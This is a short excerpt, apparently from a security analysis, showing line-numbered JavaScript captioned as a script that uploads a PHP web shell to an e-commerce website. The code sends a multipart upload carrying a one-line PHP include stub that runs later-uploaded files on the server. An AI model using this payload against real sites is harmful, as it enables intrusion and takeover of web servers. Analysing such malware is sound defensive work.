 195 let xhr = new XMLHttpRequest;
196 xhr.open('post', e);
197 let rs = randomString32(16);
198 xhr.setRequestHeader('Content-Type', `multipart/form-data;boundary=----WebKitFormBoundary${rs}`);
199 xhr.send(new ourFormData({
200 mode: 'upload',
201 now_file: `${f}`,
202 upload_file: `${g}:<?php/@INCLUDE_ONCE($_FILES['only_pcd']['tmp_name']);?>`
203 }, rs));
204 xhr.onreadystatechange = function() {
205 if (xhr.readyState == 4) {
206 if (xhr.status == 200) {
207 poRecCs(e, "xhr.status=" + xhr.status + "\r\n" + f + "\r\n" + xhr.responseText)
208 } else {
209 poRecCs(e, "xhr.status=" + xhr.status + "\r\n" + f + "\r\n" + xhr.responseText)
210 }
211 }
Figure 6. The script for uploading the PHP web shell to an e-commerce website